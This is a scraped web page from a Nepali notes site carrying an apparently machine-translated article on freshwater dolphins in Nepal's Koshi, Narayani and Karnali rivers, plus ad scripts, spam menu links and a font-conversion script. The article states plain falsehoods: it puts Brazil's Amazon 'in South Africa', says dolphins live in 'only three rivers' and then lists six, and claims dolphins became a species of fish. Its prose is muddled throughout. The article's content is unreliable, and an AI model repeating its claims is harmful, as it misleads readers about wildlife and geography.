var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/3189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/3189" />
<link rel='shortlink' href='https://notesnepal.com/?p=3189' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F3189" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F3189&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>Dolphins In Nepal : The Fresh Water Beauty In Nepal!!</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><h2>Dolphins In Nepal : An Overview</h2>
<p>Dolphins In Nepal are only freshwater. Dolphins which have been on Earth since the time of the dinosaurs, are considered to be the second most intelligent and intelligent creatures after man. Like human beings, dolphins have the same sensitivity and thinking ability, but because they cannot speak, they have not been able to exert their influence on the earth like humans.</p>
<div id="attachment_3192" style="width: 1090px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-3192" class="size-full wp-image-3192" src="https://notesnepal.com/wp-content/uploads/2020/09/1574671010.jpg" alt="Dolphins In Nepal" width="1080" height="720" srcset="https://notesnepal.com/wp-content/uploads/2020/09/1574671010.jpg 1080w, https://notesnepal.com/wp-content/uploads/2020/09/1574671010-768x512.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/09/1574671010-375x250.jpg 375w" sizes="(max-width: 1080px) 100vw, 1080px" /><p id="caption-attachment-3192" class="wp-caption-text">Dolphins In Nepal</p></div>
<p>Behavior shows that this creature is more social than human. Studies have shown that collective security, food management, and the interests of group members are more organized than human beings.Scientists studying dolphins have found that the anatomy consists of four-legged animal-like bones, joints and the digestive system. However, over time, it has become a species of fish and is now living on Earth.</p>
<p>&nbsp;</p>
<h2>Dolphins In Nepal :Social creatures dolphins</h2>
<p>Looking at the habits and behavior of dolphins, one can see that their social behavior is one step ahead of that of human beings. While raising a newborn baby, some people protect the female dolphins by sitting in a group, while others take care of them as midwives. The newborn mother is given food in search of food, the midwife is placed in the middle of the group, and the practice of feeding small fish in safety fences in turn has also remained in this creature.</p>
<div id="attachment_3190" style="width: 522px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-3190" class="size-full wp-image-3190" src="https://notesnepal.com/wp-content/uploads/2020/09/unnamed-23.jpg" alt="The Karnali River " width="512" height="384" srcset="https://notesnepal.com/wp-content/uploads/2020/09/unnamed-23.jpg 512w, https://notesnepal.com/wp-content/uploads/2020/09/unnamed-23-333x250.jpg 333w" sizes="(max-width: 512px) 100vw, 512px" /><p id="caption-attachment-3190" class="wp-caption-text">The Karnali River</p></div>
<p>Studies have shown that these creatures are always in a state of semi-sleep, fleeing to a safe place and protesting  as soon as they are warned of any danger in the sea or river. Some scholars have concluded that if a member of a group is attacked from somewhere, if caught in a predator&#8217;s trap, other dolphins will cry. This creature is considered to be more cohesive than human beings. Therefore, it is considered as the next social creature.</p>
<p>There are two types of dolphins that live in the salty waters of the ocean and in the freshwater springs. The body size of dolphins living with marine aquatic animals is larger while the size of dolphins found in rivers is smaller. Although saltwater dolphins have a large roaming area, dolphins in clean water enjoy roaming in small ponds.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Clean water dolphins</h2>
<p>There are more challenges in the habitat of dolphins living in clean water than dolphins living in salt water. Around the world, dolphins are found in only three rivers with clean water. The Koshi, Karnali and Narayani rivers of Nepal and the Ganges River of India, the Sindh River of Pakistan and the Amazon River of Brazil in South Africa are considered to be home to dolphins. Dolphins were first found in the Ganges in 1801.</p>
<div id="attachment_3193" style="width: 650px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-3193" class="size-full wp-image-3193" src="https://notesnepal.com/wp-content/uploads/2020/09/sddefault-1.jpg" alt="Dolphins In Nepal" width="640" height="480" srcset="https://notesnepal.com/wp-content/uploads/2020/09/sddefault-1.jpg 640w, https://notesnepal.com/wp-content/uploads/2020/09/sddefault-1-333x250.jpg 333w" sizes="(max-width: 640px) 100vw, 640px" /><p id="caption-attachment-3193" class="wp-caption-text">Dolphins In Nepal</p></div>
<p>In the Mahabharata, the dolphin is also described as the mermaid Ulupi, so it is mentioned that even if other fish are hunted, the dolphin will not be hunted. Dolphins are referred to as virgins full of love and affection. In some places it is even described as a &#8216;natural nymph&#8217; because it is very beautiful to look at.</p>
<p>&nbsp;</p>
<h2>Dolphins in Nepal</h2>
<p>Dolphins in Nepal are found only in some places.Of the various rivers under the Ganges system, about 100 dolphins have been recorded in the Koshi, Narayani and Karnali rivers flowing through Nepal. Due to the construction of dams on the Koshi and Gandak rivers on the Nepal-India border, the dolphins have not been seen in the river system for many years due to the lack of infrastructure to return Dolphins in Nepal to Indian territory. On the other hand, it is easy to see dolphins roaming in the confluence of Mohali, Kandra and Patharaiya rivers, a tributary of the Karnali River.</p>
<div id="attachment_3194" style="width: 1410px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3194" class="size-full wp-image-3194" src="https://notesnepal.com/wp-content/uploads/2020/09/page-8-9l.jpg" alt="The Karnali River " width="1400" height="817" srcset="https://notesnepal.com/wp-content/uploads/2020/09/page-8-9l.jpg 1400w, https://notesnepal.com/wp-content/uploads/2020/09/page-8-9l-768x448.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/09/page-8-9l-428x250.jpg 428w" sizes="(max-width: 1400px) 100vw, 1400px" /><p id="caption-attachment-3194" class="wp-caption-text">The Karnali River</p></div>
<p>While the world&#8217;s rare and endangered clean water dolphins have disappeared from the Narayani and Koshi rivers, they still exist in the Mohana river in Kailali. August, September is the season for dolphins i nepal to give birth and raise. During the monsoons in the Ghanghara River of India and the Karnali River of Nepal, dolphins in Nepal flock to the Mohana and its tributaries to seek a peaceful environment. As it is a small river, the flow of water is not very turbulent and there is no food.</p>
<p>&nbsp;</p>
<h2><a href="https://notesnepal.com/archives/3175">Shaligram :Its History</a></h2>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
        Tags: <a href="https://notesnepal.com/archives/tag/dolphin-in-nepal" rel="tag">Dolphin in Nepal</a>, <a href="https://notesnepal.com/archives/tag/dolphins-in-freshwater" rel="tag">dolphins in freshwater</a>, <a href="https://notesnepal.com/archives/tag/dolphins-in-karnali" rel="tag">dolphins in karnali</a>, <a href="https://notesnepal.com/archives/tag/dolphins-in-koshi" rel="tag">dolphins in koshi</a>, <a href="https://notesnepal.com/archives/tag/dolphins-in-nepal" rel="tag">Dolphins In Nepal</a>    </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/3189" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/123226"
                <div class="caption">
                    <h4>Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122992"
                <div class="caption">
                    <h4>Neue Krypto-Casinos in Deutschland.2361</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122721"
                <div class="caption">
                    <h4>Sultan Games Регистрация и вход.237 (2)</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qSwxSd5FEn_yuZg4qzD6jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769204721411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js
body_size: 4864
content:
// if we are executing as a Notepad++ NppScripting plugin
if ( typeof(Editor) != "undefined" ){
	var kantipur = Editor.addMenu("Kantipur");
	var kantipurMenu = {
		text: "Kantipur - Unicode\t(Ctrl+Shift+C)",
		cmd: convertKantipur,
		ctrl:true,
		shift:true,
		alt:false,
		key:"c"
	};
	Editor.addSystemHotKey(kantipurMenu);
	kantipurMenu["menuItem"] = kantipur.addItem(kantipurMenu);

	function convertKantipur(){
		if (Editor.currentView.selection.length > 0){
			Editor.currentView.selection = kantipurConfigToUnicode( Editor.currentView.selection );
		}
	}
}

function kantipurConfigToUnicode( kantipurConfig )
{
	var langSections = [];
	var found = kantipurConfig.search( /(\*[en]\*)/ );
	while( found >= 0 ){
		langSections.push( kantipurConfig.substring(0, found) );
		langSections.push( kantipurConfig.substring(found, found + 3) );

		kantipurConfig = kantipurConfig.substring( found + 3 );
		found = kantipurConfig.search( /(\*[en]\*)/ );
	}
	langSections.push( kantipurConfig );

	var translatedSections = [];
	var sectionIsNepali = true;
	for ( var i = 0; i < langSections.length; i++ ) {
		var section = langSections[i];
		if ( section == "*n*" ) {
			sectionIsNepali = true;
			continue;
		}
		if ( section == "*e*" ) {
			sectionIsNepali = false;
			continue;
		}
		// this must be a text section
		if ( sectionIsNepali ) {
			section = kantipurToUnicode(section);
		}
		translatedSections.push( section );
	}
	var unicode = translatedSections.join("");
	return unicode;
}

function kantipurToUnicode( kantipur )
{
	var replacements = [
		{from:"ç", to: "ॐ"},
		{from:"˜", to: "ऽ"},
		{from:"›", to: "ऽ"},
		{from:".", to: "।"},

		{from:"'m", to: "m'"},
		{from:"]m", to: "m]"},
		{from:"Fmf", to: "mfF"},
		{from:"Fm", to: "mF" },
		{from: "Kfm", to: "km" },
		{from: "F'", to: "'F"},

		// a particularly unique case
		{from: "/\\o", to: "ऱ्य"},

		{from: /\|{2,}/g, to: "|"},
		{from: /\]{2,}/g, to: "]"},
		{from: /\[{2,}/g, to: "["},
		{from: /\{{2,}/g, to: "{"},
		{from: /\}{2,}/g, to: "}"},
		{from: /\}{2,}/g, to: "}"},
		//{from: /[F“]{2,}/g, to: "F"},
		{from: /([ejkpq])([\|\[\]\{\}'"\\])m/g, to: "$1m$2"},

		{from: "]|", to: "|]"},
		{from: "\\]", to: "]\\"},
		{from:"´", to: "झ"},

		{from:")", to: "०"},
		{from:"!", to: "१"},
		{from:"@", to: "२"},
		{from:"#", to: "३"},
		{from:"$", to: "४"},
		{from:"%", to: "५"},
		{from:"^", to: "६"},
		{from:"&", to: "७"},
		{from:"*", to: "८"},
		{from:"(", to: "९"},
		{from:"em", to: "झ"},
		{from:"km", to: "फ"},
		{from:"Qm", to: "क्त"},
		{from:"qm", to: "क्र"},
		{from:"jm", to: "क"},
		{from:"¤m", to: "झ"},
		{from:"S|m", to: "क्र"},
		{from:"N˜", to: "ल"},
		{from:"¡", to: "ज्ञ्"},
		{from:"¢", to: "द्घ"},
		{from:"1", to: "ज्ञ"},
		{from:"2", to: "द्द"},
		{from:"4", to: "द्ध"},
		{from:">", to: "श्र"},
		{from:"?", to: "रु"},
		{from:"/m", to: "रु"},
		{from:"B", to: "द्य"},
		{from:"I", to: "क्ष्"},
		{from:"Q", to: "त्त"},
		{from:"ß", to: "द्म"},
		{from:"q", to: "त्र"},
		{from:"„", to: "ध्र"},
		{from:"‹", to: "ङ्घ"},
		{from:"•", to: "ड्ड"},
		{from:"›", to: "द्र"},
		{from:"§", to: "ट्ट"},
		{from:"°", to: "ड्ढ"},
		{from:"¶", to: "ठ्ठ"},
		{from:"¿", to: "रू"},
		{from:"Å", to: "हृ"},
		{from:"Ë", to: "ङ्ग"},
		{from:"Ì", to: "न्न"},
		{from:"Í", to: "ङ्क"},
		{from:"Î", to: "फ्"},
		{from:"Ý", to: "ट्ठ"},
		{from:"å", to: "द्व"},
		{from:"6«", to: "ट्र"},
		{from:"7«", to: "ठ्र"},
		{from:"8«", to: "ड्र"},
		{from:"9«", to: "ढ्र"},
		{from:"«", to: "्र"},
		{from:"Ø", to: "य"},
		{from:"|", to: "्र"},
		{from:"8Þ", to: "ड़"},
		{from:"9Þ", to: "ढ़"},
		{from:"S", to: "क्"},
		{from:"s", to: "क"},
		{from:"V", to: "ख्"},
		{from:"v", to: "ख"},
		{from:"U", to: "ग्"},
		{from:"u", to: "ग"},
		{from:"£", to: "घ्"},
		{from:"3", to: "घ"},
		{from:"ª", to: "ङ"},
		{from:"R", to: "च्"},
		{from:"r", to: "च"},
		{from:"5", to: "छ"},
		{from:"H", to: "ज्"},
		{from:"h", to: "ज"},
		{from:"‰", to: "झ्"},
		{from:"´", to: "झ"},
		{from:"~", to: "ञ्"},
		{from:"`", to: "ञ"},
		{from:"6", to: "ट"},
		{from:"7", to: "ठ"},
		{from:"8", to: "ड"},
		{from:"9", to: "ढ"},
		{from:"0", to: "ण्"},
		{from:"T", to: "त्"},
		{from:"t", to: "त"},
		{from:"Y", to: "थ्"},
		{from:"y", to: "थ"},
		{from:"b", to: "द"},
		{from:"W", to: "ध्"},
		{from:"w", to: "ध"},
		{from:"G", to: "न्"},
		{from:"g", to: "न"},
		{from:"K", to: "प्"},
		{from:"k", to: "प"},
		{from:"ˆ", to: "फ्"},
		{from:"A", to: "ब्"},
		{from:"a", to: "ब"},
		{from:"E", to: "भ्"},
		{from:"e", to: "भ"},
		{from:"D", to: "म्"},
		{from:"d", to: "म"},
		{from:"o", to: "य"},
		{from:"/", to: "र"},
		{from:"µ", to: "र"},
		{from:"¥", to: 'र्‍'},
		{from:"N", to: "ल्"},
		{from:"n", to: "ल"},
		{from:"J", to: "व्"},
		{from:"j", to: "व"},
		{from:"Z", to: "श्"},
		{from:"z", to: "श"},
		{from:"i", to: "ष्"},
		{from:":", to: "स्"},
		{from:";", to: "स"},
		{from:"X", to: "ह्"},
		{from:"x", to: "ह"},
		{from:"cf‘", to: "ऑ"},
		{from:"c‘f", to: "ऑ"},
		{from:"cf}", to: "औ"},
		{from:"cf]", to: "ओ"},
		{from:"cf", to: "आ"},
		{from:"c", to: "अ"},
		{from:"O{", to: "ई"},
		{from:"O", to: "इ"},
		{from:"pm", to: "ऊ"},
		{from:"p", to: "उ"},
		{from:"C", to: "ऋ"},
		{from:"P]", to: "ऐ"},
		{from:"P", to: "ए"},
		{from:"f‘", to: "ॉ"},
		{from:"\"", to: "ू"},
		{from:"'", to: "ु"},
		{from:"+", to: "ं"},
		{from:"f", to: "ा"},
		{from:"[", to: "ृ"},
		{from:"\\", to: "्"},
		{from:"]", to: "े"},
		{from:"}", to: "ै"},
		{from:"F", to: "ा"},
		//{from:"F", to: "ँ"},
		{from: "“", to: "ँ" },
		{from:"L", to: "ी"},
		//{from:"M", to: "ः"},
		{from:"M", to: ":" },
		{from: "¨", to: "ङ्ग"},
		{from:"®", to: "र"},
		{from:"©", to: "र"},
		{from:"Â", to: "र"},
		{from:"È", to: "ष"},
		{from:"Ô", to: "क्ष"},
		{from:"ø", to: "य्"},
		{from:"ı", to: "द्र"},
		{from:"Œ", to: "त्त्"},
		{from:"œ", to: "त्र्"},
		{from:"˘", to: "श्र्"},
		{from:"˚", to: "फ"},
		{from:"≈", to: "ह्"},
		{from:"⋲", to: "ह्"},
		{from:"◊", to: "ङ्ख"},
		{from:"", to: "फ्"},
		{from:"", to: "ट्ठ"},
		{from:"¤", to: "झ्"},
		{from:"™", to: "र"},

		// Remove typing mistakes in the original file
		{from:"्ा", to: ""},
		{from:"्ो", to: "े"},
		{from:"्ौ", to: "ै"},
		{from:"अो", to: "ओ"},
		{from:"अा", to: "आ"},
		{from:"आै", to: "औ"},
		{from:"आे", to: "ओ"},
		{from:"ाो", to: "ो"},
		{from:"ाॅ", to: "ॉ"},
		{from:"ाे", to: "ो"},
		{from:"ंु", to: "ुं"},
		{from:"ेे", to: "े"},
		{from:"अै", to: "अ‍ै"},
		{from:"ाे", to: "ो"},
		{from:"अे", to: "अ‍े"},
		{from:"ंा", to: "ां"},
		{from:"अॅ", to: "अ‍ॅ"},
		{from:"ाै", to: "ौ"},
		{from:"ैा", to: "ौ"},
		{from:"ंृ", to: "ृं"},
		{from:"ँा", to: "ाँ"},
		{from:"ँू", to: "ूँ"},
		{from:"ेा", to: "ो"},
		{from:"ंे", to: "ें"},
		{from:"े्", to: "्े" },

		// more complex replacements
		{from: /l((.्)?.)/g, to: "$1ि"},
		{from: /ि्(.)/g, to: "्$1ि"},
		{from: /िं्(.)/g, to: "्$1िं"},
		{from: /(.[ािीुूृेैोौं:ँॅ]*){/g, to: "र्$1"},

		{from: "{", to: "र्"},
		{from:"l", to: "ि"},

		// punctuation marks
